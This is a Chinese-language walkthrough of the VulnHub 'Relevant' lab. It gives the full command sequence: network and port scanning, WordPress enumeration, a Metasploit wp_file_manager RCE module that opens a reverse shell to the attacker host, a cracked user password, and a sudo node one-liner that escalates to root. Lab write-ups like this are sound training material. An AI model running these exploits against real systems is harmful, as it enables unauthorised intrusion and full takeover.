今天实践的是vulnhub的Relevant镜像,

下载地址,https://download.vulnhub.com/relevant/Relevant.tar.gz,

用workstation导入,做地址扫描,没扫描到有意义的地址,

重新用virtualbox导入,再做地址扫描,这回没问题了,107就是靶机,

sudo netdiscover -r 192.168.1.0/24,

继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.1.107,

看到有web服务,继续做目录扫描,sudo dirb http://192.168.1.107,



发现wordpress应用,用nmap做进一步的信息探查,

sudo nmap --script http-wordpress-enum --script-args search-limit=10000 192.168.1.107,

在网上搜wp-file-manager 6.7的漏洞利用方法,有msf的,

use exploit/multi/http/wp_file_manager_rce

set RHOSTS 192.168.1.107

set LHOST 192.168.1.108

set ForceExploit true

exploit

获取到的shell不是root的,需要继续提权,

转成shell,再转成交互式shell,

python3 -c 'import pty; pty.spawn("/bin/bash")',

在用户h4x0r的目录下发现了隐藏目录和文件,

文件中有news用户和密码hash信息,

在hashes.com网站对hash进行解密,获取到密码明文,backdoorlover,

切换到news/backdoorlover,

虽然还不是root,但sudo -l发现了root权限执行的应用,

去GTFOBINS网站搜索,获取到提权的方法,

提权,sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})',id确认是root,

如有侵权请联系:admin#unsafe.sh